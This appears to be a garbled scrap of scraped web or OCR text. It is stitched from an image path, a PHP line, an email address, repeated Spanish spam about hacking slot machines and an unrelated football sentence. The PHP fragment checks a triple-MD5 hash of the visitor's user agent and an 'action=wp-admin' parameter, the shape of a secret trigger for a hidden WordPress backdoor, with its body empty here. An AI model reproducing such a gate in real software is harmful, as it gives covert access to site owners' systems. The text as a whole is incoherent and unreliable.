
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Hackear Maquina
Tragaperra
Hackear Maquina
Tragaperra
Neymar no estaba en su más nítida en el Rostov